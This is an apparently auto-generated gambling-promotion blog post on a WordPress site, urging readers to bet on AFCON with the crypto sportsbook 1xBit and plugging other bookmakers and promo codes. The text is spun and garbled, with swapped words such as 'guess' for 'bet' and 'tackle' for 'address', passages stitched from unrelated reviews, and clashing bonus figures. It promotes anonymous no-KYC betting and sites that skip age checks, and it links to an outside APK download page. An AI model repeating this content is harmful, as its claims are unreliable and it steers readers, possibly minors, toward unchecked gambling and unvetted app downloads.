<link rel="https://api.w.org/" href="http://luxonofficial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://luxonofficial.com/wp-json/wp/v2/posts/653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://luxonofficial.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://luxonofficial.com/?p=653' />
<link rel="pingback" href="http://luxonofficial.com/xmlrpc.php"></head>                                           

                                        
                                       


  

<body class="wp-singular post-template-default single single-post postid-653 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://luxonofficial.com/">Luxon Official</a></p>
			
			<p class="site-description">
			Luxon Official		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-653" class="post-653 post type-post status-publish format-standard hentry category-blog entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Why It&#8217;s Best To Guess On Afcon With 1xbit</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>Why It&#8217;s Best To Guess On Afcon With 1xbit</h1>
<p>The website is understood for its nameless and fast registration process, permitting users to wager and play without offering personal info. MyStake is an internet casino and sportsbook that provides quite so much of video games, including slots, table video games, stay casino video games, and sports betting options. The platform is designed to cater to a worldwide viewers, with support for multiple languages and currencies. It operates beneath a license from the Curacao eGaming authority, guaranteeing that it adheres to industry-standard safety and security protocols. Cloudbet is a well-established on-line casino and sportsbook that gives a variety of betting options.</p>
<p>The crypto house just isn&#8217;t as regulated as other industries are, so most such manufacturers operate in a barely different means. Nevertheless, 1xBit has been audited and is among the most trusted crypto sportsbooks yow will discover. 1xBit did a fantastic job at making their website as mobile-friendly as possible. They even have Android and iOS apps, let’s take a extra in-depth have a glance at all of this under. If you have already used up the welcome provide or if you aren’t planning to do this – there are another presents you could be excited about.</p>
<p>Things like bet insurances, jackpots, loyalty points and daily bets, all of which we&#8217;ll talk about now. Once you decide the forex you wish to use, you&#8217;ll be given an address. Please make certain to double-check the tackle before sending any funds, if there might be a mistake within the address – your funds will be lost <a href="https://ci1xbet.xyz/st/1xbet-apk/"target="_blank">1xbet free download</a>. All effective platforms consider the comfort of their prospects; thus, 1xBit assures you of light-speed transactions and zero transaction charges all yr round. The professionals at all times supply the most fascinating choices of cooperation. Football, basketball, tennis, boxing, hockey — all these and much more can be found here in full.</p>
<ul>
<li>The online betting industry has been growing at a speedy tempo over the previous few years.</li>
<li>It is no secret that banks don&#8217;t function during out-of-work hours and on the weekends, but cryptocurrency presents a 24/7 service.</li>
<li>Help the farm protect the eggs by joining the adventure of the Easter Invaders.</li>
<li>The amount you need to deposit to be able to activate the bonus is simply ₦100,000, so be at liberty to start small should you feel prefer it.</li>
<li>1xBit did an excellent job at making their web site as mobile-friendly as possible.</li>
<li>To play in the huge leagues and be a part of this new event, you should be a registered member of 1xBit.</li>
</ul>
<p>It isn&#8217;t any secret that banks don&#8217;t function during out-of-work hours and on the weekends, but cryptocurrency provides a 24/7 service. Nevertheless, we want to preserve BetPay, not as a sportsbook platform, however as a useful useful resource for Nigerian sports fans. A place where you can find details about different betting websites, helpful guides and links as well as some unique promo codes and bonuses. Overall, BetOnline.ag is a superb selection for anyone in search of a various and trustworthy online gambling platform.</p>
<p>You have an possibility to ensure half (10%, 30%, 50%, and so on.) of your bet for an extra fee to secure your stake if your bet occurs to lose. Let us illustrate that with an instance – you positioned ₦200 guess with the chances of 2.00 and now you want to ensure 100% of your stake. You pays a ₦50 insurance payment, which shall be taken out of your steadiness. At the moment, thousands of customers from around the world have appreciated these advantages.</p>
<p>You also get pleasure from on line casino video games like slots, reside dealers and an immersive virtual actuality expertise. One of the primary perks of this kind of gambling is that gamers don’t even share their details. Just one email and a cryptocurrency pockets are all you have to begin your adventure with crypto betting.</p>
<p>All transactions on 1xBit are handled in cryptocurrencies – you&#8217;ll have the ability to high up your account yourself or you can purchase crypto in one of many built-in exchanges. It is price mentioning that there are a selection of Nigerian exchanges obtainable right here as nicely, such as Nairaex and Bitpesa. This additionally means that when you actually get to withdraw your winnings, you&#8217;ll find a way to instantly convert them to Naira and withdraw to any Nigerian checking account. 1xBit has fairly a powerful new player welcome supply when you take a look at it from a financial perspective. In order to activate every one of many four out there bonuses, you must deposit 1 mBTC or more – this is the same as ~₦18,000.</p>
<p>As a result of that, we&#8217;re glad to inform you that we had absolutely no issues using the web site on any of the mentioned units. Placing bets on the 2022 World Cup matches guarantees you tickets, so hunt for extra to extend your possibilities of successful. Everyone can be on the ball with 1xBit; to make the World Cup much more exciting, participate within the Ticket Rush event to win prizes. You don’t wish to leave your funds caught on a web site for an entire month. When deciding on a betting website, verify if they record the cash you’ll want to use. Finally, we thought it may be useful to tell you about their cashback system.</p>
<p>The minimal deposit and withdrawal amounts are somewhat arbitrary because they are all processed in crypto. As you know, the corresponding fiat (real money) worth might change over time and it might additionally differ from one foreign money to a different. 1xBit offers betting on virtually 50 completely different sports and we are sure that quantity will develop even more within the near future. Most of us use sportsbooks to guess on soccer, so let’s take a glance at what 1xBit has to supply with regard to soccer betting.</p>
<h2>Unique Nigerian Betting Websites</h2>
<p>Paul Echere– a life-long sports activities fan with a career within the betting industry. Paul has labored with many betting operators and platform providers since the very early days of iGaming. Having years of experience with quite a few bookmakers, Paul is in a wonderful position to review and rate sportsbook brands. Feel free to observe him on Facebook and LinkedIn to find out what he&#8217;s as much as. Once you open up the sports betting section of their web site, you&#8217;ll be taken to the “overview” page. This is the place the place you possibly can see all in style and upcoming games in a single listing and if wanted, you&#8217;ll find a way to navigate to other sports, regions and competitions.</p>
<p>Algeria, the defending champions of the competition, begins their journey with Sierra Leone on January 11, 2022. Manchester City star Riyad Mahrez will lead the Algerian Fennecs within the quest for victory in 2022. The staff has been undefeated in their last 27 video games and stays favorites to win the competitors for the third time in historical past. Having received the trophy three times, Nigeria has been grouped with the seven-time winner, Egypt. The conflict between Nigeria and Egypt is certainly one of the most anticipated first-round matches on the group stage. Overview of Sports Betting Sponsorships Sports betting has been an increasingly rising business in Nigeria, with many betting corporations trying&#8230;</p>
<p>Nowadays, we will now discover greatest on-line casinos that payout as properly as on-line betting websites that won’t ask you in your age verification before/after gamers gamble. There isn&#8217;t any cause to doubt why a crypto betting website ought to have better odds than betting sites that accept fiat currencies. The reasons are simple, as said earlier, cryptocurrency is automated and has no middlemen. These inherent merits cut back operational costs for the crypto playing sites enabling them to have the power to enhance their odds and still preserve income. Let’s additionally go over some further terms – as we already mentioned, the minimal deposit to get the bonus is 1 mBTC and that applies to all 4 bonuses.</p>
<p>In addition, it helps a spread of cost methods, including cryptocurrency, making it handy for players from around the world. The crypto playing area of interest expands increasingly, offering its players advanced expertise and prime security. In on-line casinos, users don’t need to leave their rooms to really feel the fun of inserting bets or taking part in live table video games.</p>
<h3>Registration</h3>
<p>You can even use Naira (₦) as your primary account foreign money, so there will be no hidden trade charges at any level. People hunt down no-verification betting sites mostly as a result of they want to make a fast wager on a platform without having to upload several paperwork to an net site. Plus, most of the time, players aren&#8217;t always in possession of these documents. They solely wish to place bets on their favorite group as quickly as possible without obstructions. Crypto gambling sites like 1xBit hold your nameless veil intact as a result of there is not a KYC, and you may be given a pockets ID and a strong password for transactions.</p>
<p>We will use real-life examples to provide the best possible overview. We really respect that you simply belief us sufficient to rely on our experience when deciding what betting operator to make use of. Because of that, we want to provide you with one thing exclusive, one thing that you&#8217;ll not get anyplace else.</p>
<p>To notice that a bit better, you can go through an inventory of some of the greatest perks this cryptocurrency betting platform brings to its gamers. Sadly, not all local betting brands play a good recreation – there are situations where players are mistreated. We haven’t seen any confirmed claims of unethical conduct that might relate to BetBonanza and that truly means one thing. Bangbet has a cellular app, which you&#8217;ll download on their official web site, when you access it from your cellphone.</p>
<p>1xBit has a large choice of sports betting choices, including popular sports activities such as football, basketball, tennis, and esports. The on line casino part options games from high providers, with over 5,000 slots and numerous desk video games like blackjack, roulette, and baccarat. We can confidently say that 1win is certainly an excellent place for any sports activities fan. As a Nigerian player you have nothing to worry about – as we mentioned above, you can use any local financial institution to prime up your account. In addition to that, 1win has one thing that the majority native betting websites don’t – they assist PerfectMoney. Having the above in thoughts, if you are additionally a sports activities betting fanatic, you would possibly wish to have a good “go-to” crypto-friendly sportsbook.</p>
<p>The singular notion of decentralization made crypto engaging to users. The implication of decentralization is when you deposit Solana on a crypto betting website; your funds are despatched out of your wallet directly to the site’s wallet tackle. This interaction removes the need for the government or banks to monitor your activities as a outcome of they are not involved. With the rising cryptocurrency adoption, online gambling has blossomed thanks to non-fiat advantages.</p>
<p>As a member, you&#8217;ll be able to join the Easter Invaders journey by logging in to your registered account and clicking on the ‘Participate’ button, as seen on the offer page. Not solely will you save eggs, however you’ll even have the possibility to be rewarded with cryptocurrency for taking part in the Easter Invaders journey match. In that case, you&#8217;ll love to hear that 1xBit provides its prospects with quite a few live markets for targets, bookings, Asian Handicaps, and so on.</p>
<p>The crypto betting web site 1xBit additionally has more advantages that you can get pleasure from. Placing bets and successful is not the one means you can even make cash with 1xBit. Like most other betting websites out there – 1xBit has an associates program, which permits you to earn cash for each new player you bring in. You can get a sure share of the revenue your gamers bring in, the actual share values are something you&#8217;ll need to debate with your affiliate supervisor.</p>
<p>The desktop website person interface layout is type of similar to numerous other well-known betting brands, which we aren’t going to call proper now for obvious causes. Nevertheless, that is by no means a negative thing, the platform 1xBit runs on has proven itself to be stable and user-friendly. Even though you are likely conversant in most issues right here – let’s nonetheless take a fast look around.</p>
<p>The tickets you gather by placing bets are your gate cross to turn out to be a winner. At the end of the event, a draw shall be held to determine the winners. The 3 BTC prize pool shall be shared by the winners throughout the three ticket classes. Now is the suitable time when you have been in search of that thrilling moment. As a soccer fan, you&#8217;ll find a way to help your national staff and win huge prizes in your ardour for soccer. Today, mining is becoming increasingly tough, so contemplating these circumstances betting with our firm is a profitable and straightforward method to multiply your belongings.</p>
<p>The casino offers enticing bonuses and promotions to each new and current players, making it a well-liked choice amongst online gambling enthusiasts. The minimum deposit you want to make so as to activate the offer is 1 mBTC – equal to ~₦18,000. Your bonus funds will be valid for 30 days and you must wager them forty times before they get transformed to your real-money stability. The minimum odds requirement for wagering is 1.60 – single bets also depend towards wagering. Being fully in cost of your own money is becoming more and more popular and cryptocurrency is probably certainly one of the finest ways to attain that.</p>
<p>Not everyone can afford inserting larger bets and some of us only wager for fun, hence don’t want to place massive bets at all. Having stated that, a minimum allowed stake of just 50 Naira is an ideal possibility for individuals who need to start small and play safe. Having the above in thoughts – Nigerian bookmakers are sometimes not in any means worse (and sometimes even better) than some worldwide betting brands. Especially when you contemplate how simple it is to make payments using Nigerian banks.</p>
<p>Tournaments are all about playing slots from any provider and getting points in the course of. The interactive betting market is at present crowded with varied bookmakers. Are you a newbie bettor looking to get started with betting on Sportpesa online?</p>
<p>Furthermore, online betting provides a higher stage of safety and privateness, as gamers can wager anonymously and safely with secure payment strategies. Moreover, the competition between online bookmakers has led to more generous bonuses and promotions, which attract new players and hold current ones coming back. 1xBit is a web-based sportsbook and casino that gives an intensive vary of betting markets, including sports betting, stay on line casino video games, slots, and other on line  casino games.</p>
<p>Some of you may surprise what that means, but this is likely one of the essential parts of cryptocurrency betting. Due to the distinctive nature of cryptocurrencies, they operate on a fully-decentralized system. After that, it remains only to replenish your account to get access to all the chances of this office. You can even use fiat funds for this, but all video games use cryptocurrencies.</p>
<p>All markets are additionally divided into a quantity of different filterable categories and if you know precisely what you are looking for – there may be additionally a search box. The iOS app isn&#8217;t currently available on the app store, so there are a few further steps you should perform to find a way to install it. A full information to putting in the Apple software may be discovered on the official 1xBit website, nonetheless you should have a participant account earlier than you can use the app. Follow the registration hyperlink to create an account and open the “Mobile Applications” hyperlink in the footer of the website as quickly as you are carried out. Choose the iOS app and comply with the given instructions to get the app put in.</p>
<p>Use our 100NGN promo code on the registration page and get an extra 30% increase to the new player bonus. Crypto gambling has been a continuing pattern as a result of crypto transactions are inherently fast. Cryptocurrencies were developed to bypass the necessity for intermediaries, which is why it might possibly take only some minutes to an hour to transact in crypto.</p>
<p>As a brand new participant, you&#8217;ll be given a 100 percent bonus up to ₦100,000 in your very first deposit. The amount you have to deposit so as to activate the bonus is just ₦100,000, so be happy to start small when you really feel like it. Also, understand that even though the minimum odds requirement to wager the bonus is 1.eighty five – you&#8217;ll have the ability to wager it utilizing single bets. 1xBet supports an incredibly big selection of cost solutions, starting with native Nigerian banks and payment gateways all the way to crypto and PerfectMoney. All of the above implies that Naira (₦) is the principle forex for depositing, betting and withdrawing your winnings. 1xBet is probably certainly one of the most acknowledged betting manufacturers on the earth, even people who discover themselves not into sports or betting have heard about them.</p>
<p>Mozzartbet is really a singular case in terms of cell betting platforms. Most bookmakers only have an Android application and iOS users will be forced to make use of the cell website. Getting an app listed on Apple’s app store is significantly tougher than getting into Google Play. Despite that, Mozzartbet went above and beyond and really listed their mobile app on each marketplaces. Now, even in case you are an Apple person – you presumably can still get pleasure from their betting app along with all the advantages it brings.</p>
<p>The greatest is making big guarantees of unbelievable income in a short amount of time. Google the positioning and see if there are any reviews of people having problems withdrawing their funds. ESports betting and even cryptocurrencies are such a brand new phenomenon that scams run rampant.</p>
<p>You can use over 40 different currencies and 1xBit also gives you an option to buy crypto via a quantity of totally different exchanges instantly from your participant account. The whole course of is simplified past belief, so even an individual who had never purchased crypto earlier than shall be simply able to do it right here. If you don’t know what to do with the virtual property you could have received – you&#8217;ll have the ability to sell them on a variety of integrated Nigerian exchanges. One of the largest benefits of online betting is that it is obtainable 24/7, permitting gamers to guess from anyplace at any time. Additionally, it offers a wider range of betting options, together with stay betting, in-play betting, and extra.</p>
<p>Cryptocurrency transactions, at instances, may involve fairly large charges or when you aren’t skilled could fail inflicting you to lose your funds. This made them turn to online bookmakers that don’t require age verification. This will assist them keep away from becoming a sufferer of fraudulent activities or poor playing experiences. Super Slots is an internet on line casino established in 2020 that provides a variety of casino games, together with slot machines, desk games, and live dealer video games. It is owned and operated by the same company that runs BetOnline, which is a good and well-known name in the on-line playing industry. Cloudbet is one other crypto-only betting site that has gained recognition in the Nigerian betting community over the past couple of years.</p>
<p>1xBet holds a legitimate Nigerian license and which means – 1xbet registration in Nigeria is open for all local sports followers. Even though Paripesa is a global betting model, they successfully built-in all popular local payment suppliers. This means you could make payments and request withdrawals using any Nigerian financial institution or payment gateway.</p>
<p>This is quite a lot and we are aware that not all players will have the ability to afford it, nevertheless Bitcoin is unstable and the equal Naira value might change over time. Together with 1xBit, you will rapidly flip valuable data into crypto foreign money property. Even if now you&#8217;ve only fiat funds, the reliable bookmaker will help you to trade them for digital items for sooner and easier integration to this platform. Join the professionals proper now in order to see that right here you can depend on huge winnings every day and earn due to your luck and logic. That website lists nearly all the esports betting sites currently out there to residents of Nigeria.</p>
<p>1xBit allows you to use your digital property to gasoline your sports betting pastime. You don’t need to offer anybody a share or pay any additional taxes that don’t make sense – your money belongs to you. 1xBit is amongst the finest Nigerian betting websites that accept bitcoin and different cryptos, they&#8217;ve plenty of choices for you to fund your account and withdraw your winnings.</p>
<p>This platform is understood for not requiring any paperwork, but on events, you may be requested to offer proof of handle. Choosing this firm shall be an excellent choice for followers of digital leisure. A special part has been created for this, so users won’t get confused when selecting suitable games. If you may be fortunate sufficient, you might even hit a jackpot, which shall be lots of of occasions bigger than the dimensions of the original guess. There will certainly not be any difficulties with the withdrawal of winnings.This firm frequently organizes lotteries.</p>
<p>One of one of the best issues about BetBonanza in our estimation are their promo presents. Unlike most bookmakers, BetBonanza are constantly switching things up. They take away some offers, add new ones, replace current ones, so it’s by no means boring or monotonous. You can buy and retailer over 30 totally different coins and tokens in your Cloudbet account, all in style and on-demand currencies are also being added regularly. The on line casino holds a license from the Panama Gaming Control Board, which ensures that it operates with fairness and transparency. It additionally makes use of superior encryption technology to protect players’ private and financial info.</p>
<p>They focus on cryptocurrency transactions and offer excessive betting limits for each on line casino and sportsbook prospects. The website features a user-friendly interface and offers 24/7 buyer assist. This platform is generally identified for its anonymity, so you won’t have to worry about providing documents you don’t wish to provide. BetOnline.ag is a web-based gambling website that provides a variety of betting choices, including sports betting, on line casino video games, poker, and horse racing. Established in 2004, it has become one of the respected and dependable on-line gambling locations, particularly for US gamers.</p>
<p>We imagine that happened primarily due to how user-friendly they are, even if you&#8217;re an entire crypto novice – you&#8217;re covered. Store your digital assets, use it for betting and withdraw to different wallets. It can be worth mentioning that they are one of many oldest crypto betting manufacturers within the business – they went all in on crypto method again when no one believed in it. They operate only crypto funds and make it simple no matter the place you&#8217;re from. Therefore, we decided to advocate them as our number 1 crypto betting site for local betting fanatics.</p>
<p>Certain sites will restrict your withdrawal to a sure amount per day, per week, or per month. Some websites will solely have the highest video games like Fortnite and League of Legends while different websites could have those plus different eSports video games like Starcraft and others. The second point we want to let you know about is tightly related to the first one – that is the minimal deposit requirement. You usually are not compelled to make large deposits, actually, the smallest deposit you may make is simply ₦100. All new members on 1xBit are eligible to stand up to 7 BTC as a welcome bonus for the primary four deposits. The underlying technology that operates cryptocurrency is blockchain.</p>
<p>The registration process is as easy as it might possibly possibly be – you merely have to enter your email tackle, your desired password and press the “Register” button. You will then receive an email with a hyperlink, which you want to open so as to affirm and confirm your e mail handle. This is the final step, so once you might be accomplished with this step – you&#8217;re able to roll.</p>
<p>Moreover, it’s straightforward to attempt bitcoin lottery on the 1xBit betting platform when working both by way of a pc and a cell device. You can find out extra information about the lottery from the representatives of the help service of the bookmaker’s office. Super Slots has a user-friendly web site that is simple to navigate, making it easy for gamers to search out their favourite video games. The on line casino also presents beneficiant bonuses and promotions, including a welcome bonus for model new gamers.</p>
<p>Having such a wealthy historical past within the business and being thought of one of many leading brands – Mozzartbet just has to do issues right. For instance, you can easily watch all stay recreation streams, play all bonus mini-games and access all further content material like sport trackers and rating facilities. The app is on the market only for Android gadgets, so if you are an iPhone owner, you can stick with the cellular website. Regardless of whichever one you end up utilizing – you&#8217;ll have entry to utterly all features that the desktop web site has.</p>
<p>The app offers you access to the identical options as the mobile website, with the only difference that it makes use of less traffic and loads faster. Also, app users may occasionally get various presents like free bets and deposit bonuses. You can wager on any sports of your alternative, from native video games to worldwide matches; they&#8217;re all at your fingertips if you end up on 1xBit.</p>
<p>They embody excessive stage of safety, security of transactions, and their stable speed. Thanks to this strategy, the transactions turn into more profitable and don&#8217;t suggest plenty of extra bills. Investigating which websites give the best bonuses can really be worth it.</p>
<p>Not just welcome bonuses, but also any promotions for loyal clients that keep and maintain betting. But when you don’t need to take any chances, then consider using a betting website that accepts deposits and withdrawals in stablecoins like USDT, DAI, tUSD, and others. Mobile optimization is extremely important, most of us entry the web using our smartphones. Having that in mind, it comes as no surprise that you would additionally wish to use your phone to position bets. It is even better, when a web-based sportsbook has complementary things like live streaming also obtainable on cell. Finally, like most different Nigerian betting sites, Bangbet has a cellphone support line.</p>
<p>This crypto casino actually comes to life when we are talking about bonuses offered to the gamers. Every new player who registers can take pleasure in a Welcome Bonus of as a lot as 7 BTC for the first 4 deposits (about $330k)! Try to select the successful accumulator of the day and receive 10% on top of your winnings. Take benefit of one hundred pc guess insurance and receive cashback if your choice losses. This casino helps fast deposits and withdrawals, giving you entry to your cash as soon as a transaction is confirmed on the blockchain.</p>
<p>Any given day you will note over 1500 football games being open for betting, very often that quantity will be nearing 2000. As you probably can understand there could be surely no scarcity of betting alternatives here, however let’s also look into what each particular person sport offers. The variety of markets per recreation is as spectacular as the general number of obtainable video games. Of course, lover stage video games will have much less markets, that’s no secret – nonetheless, most games will still have a minimal of 300 completely different bet sorts.</p>
<p>Together with 1xBit we’ve prepared a promo code, you can use this code on the registration page to get a further enhance to your welcome bonus. Meet 1xBit, a crypto playing platform with an extensive portfolio in sports, reside betting, and eSports. When in search of the best bitcoin betting website to do some esports betting, it’s necessary to research what they provide and see if it suits your needs. There are a quantity of things, which make Bangbet stand out amongst many different betting sites. The major thing we would like to highlight is their minimum stake requirement, which is only ₦50.</p>
<p>BetPay was an unique Nigerian sportsbook operator, a promising project with massive ambitions and thrilling plans. Despite having a robust start in the business, not every thing went as planned and BetPay had to stop taking bets. Like crypto transactions, payouts on 1xBit are light-speed transactions with zero fees for each transaction you make. Your privacy is much more secure as a end result of some crypto transactions usually are not directly linked to your personally identifiable data; it&#8217;s completely nameless. There are many sites that enable folks to do this with traditional currencies.</p>
<p>If you might be utilizing a crypto gambling site, you can simply verify your stability, and when you withdraw, your earnings are automatically released to your chosen pockets. Amidst all of the above advantages, you&#8217;ll be able to nonetheless enjoy fast funds and 0 processing fees on every transaction. 1xBit’s newest promo match brings huge prizes to all of its players. When it involves on-line betting in Kenya, Mozzartbet stands out as one of the main websites.</p>
<p>You might be getting a cashback based mostly on a certain proportion of your losses. The maximum amount you might get as a cashback is ₦30,000, which is sort of a generous offer. Sports betting has turn into a global phenomenon, fascinating enthusiasts throughout&#8230; This implies that anybody who visits and makes use of the companies offered by 1xBit, will receive a top-quality experience. But also, there are numerous variations of the game that can be performed right here, meaning that each poker fan on the market will find their favorite flavor of the game right here.</p>
<p>We are all the time joyful to provide you something further, and that is exactly the place our promo codes come into play. You will get a 30% improve to the base welcome provide and some extra bonuses alongside the way in which. You will likely see Paripesa being mentioned quite a few times going ahead and that is largely related to the standard of their betting product. Their betting website is tailor-made particularly for Nigerian sports betting lovers, it has pretty much every thing you might need on a day by day basis. As you may have already guessed – they have a powerful soccer betting section.</p>
<p>Here, bets are accepted solely in crypto currencies and the winnings are withdrawn in an analogous way. Together with 1xbit.com – bitcoin odds feature you&#8217;ll have the ability to considerably and easily increase your own crypto foreign money funds. The on-line betting trade has been rising at a speedy pace over the last few years. It is an trade that has remodeled the best way individuals gamble, offering gamers with a convenient and accessible method to bet on sports activities, play on line casino games, and more.</p>
<p>First of all, they have a sound Nigerian license issued by the Oyo State Gaming Board. This signifies that they&#8217;re operating in accordance with native guidelines and regulations and that your personal data and funds might be protected by Nigerian legal guidelines. Finally, we believe you will need to mention the technical facet of things. The Android app and the cellular website are built in a means that maximally utilizes your device’s caching capability. Such an method considerably reduces loading instances (even with slower connections) and also reduces overall community utilization.</p>
<p>You will want to enter your e-mail handle (make certain it&#8217;s correct) and the password you need to have. Once you submit the registration type, an e mail with a verification link shall be despatched to your e mail handle. Open that link to verify your address and complete your registration. Mozzartbet is one other great instance of an international sportsbook brand that takes cellular gaming seriously. They have been around for nearly 20 years, even before the internet as we know it was broadly used.</p>
<p>However, those that make use of cryptocurrencies haven’t discovered anyplace to do the identical sort of extremely thrilling activity. Marvelbet is an internet bookmaker that provides the opportunity to guess on sporting occasions before the match and in stay&#8230; Nigeria and the start of sports activities betting The first sports activities betting in Nigeria was launched in the early 2000s. Do you like sports and want to not only follow varied competitions but also regularly convert your data into new winnings? Then you should strive 1xBit –&nbsp;profitable bitcoin guess is waiting for you right here. Every day 1xBit puts out a model new “Accumulator of the Day” record with a quantity of pre-configured accumulator bets.</p>
<p>Let’s take a look at each individual bonus to find out how to get them and the means to use them. Pick the fee methodology you wish to use and press the “Next” button to move over to the following page. Please bear in mind that you would need to already have some cryptocurrency at your disposal. If you don’t have any, go to one of the really helpful crypto exchanges. A barrage of promotions and tournaments is regularly hosted on the internet site, that are alternatives so that you can win and earn more.</p>
<p>Each soccer fan undoubtedly has their own “go-to” sportsbook, however in case you are new to this or don’t yet have one – this could be precisely for you. There is also the supply of over 40 cryptocurrencies to choose from while browsing the crypto betting site. There is nothing more enjoyable than witnessing the chance to win more as you wager on your favourite games. Crypto betting increases your potential earnings through the upper odds they serve users. While the sports activities playing section is highly popular, the casino video games one is even more visited daily. 1xBit has added over 35 totally different crypto belongings to suit each want of the users.</p>
<p>Choose the one, which you are feeling  has the highest probability of profitable and wager on it – your potential winnings shall be elevated by 10%. The new player provide consists of four separate bonuses, which all together can potentially add as much as 7 BTC. Even though most of us probably can’t afford to get the maximum out of this supply, it&#8217;s still potential to make good use of it.</p>
<p>All transactions will be processed using Quickteller, Interswitch or Paystack – the three most popular local cost gateways. Having said that, you shall be able to make use of any local checking account to prime up your participant wallet or withdraw your winnings. Just ensure that the name in your participant profile exactly matches the name on your bank account. Cryptocurrency has been a sizzling matter for a quantity of years now and blockchain applied sciences are being adopted in additional industries than ever earlier than. As you could have seen already, there are plenty of sport betting websites that settle for Bitcoin in Nigeria. Even although many provide this feature, the standard of the service you obtain may drastically differ.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-09-29T20:00:12+00:00">September 29, 2023</time></span><span class="byline">By <a href="http://luxonofficial.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="http://luxonofficial.com/category/blog/" rel="category tag">blog</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-653 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/29/why-it-s-best-to-guess-on-afcon-with-1xbit-112-2/#respond" style="display:none;">Cancel reply</a></small></h2><form action="http://luxonofficial.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='653' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://luxonofficial.com/2023/09/29/why-it-s-best-to-guess-on-afcon-with-1xbit-112/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Why It&#8217;s Best To Guess On Afcon With 1xbit</p></a></div><div class="nav-next"><a href="http://luxonofficial.com/2023/09/29/are-you-continually-on-the-go-download-the-22bet-29/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Are You Continually On The Go? Download The 22bet App Today!</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://luxonofficial.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://luxonofficial.com/2026/01/01/slingo-casino-adventure-unveiled/">Slingo Casino Adventure Unveiled</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://luxonofficial.com/2026/01/01/slingo-adventures-the-ultimate-online-casino/">Slingo Adventures The Ultimate Online Casino Experience</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://luxonofficial.com/2026/01/01/karamba-a-deep-dive-into-the-world-of-sports/">Karamba A Deep Dive into the World of Sports Betting</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://luxonofficial.com/2026/01/01/mostbet-az-il-onlayn-bahislrin-sirlri/">Mostbet AZ ilə Onlayn Bahislərin Sirləri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://luxonofficial.com/2026/01/01/mostbet-cz-a-revoluce-v-online-sazkach-v-eske/">Mostbet CZ a revoluce v online sázkách v České republice</a></li>
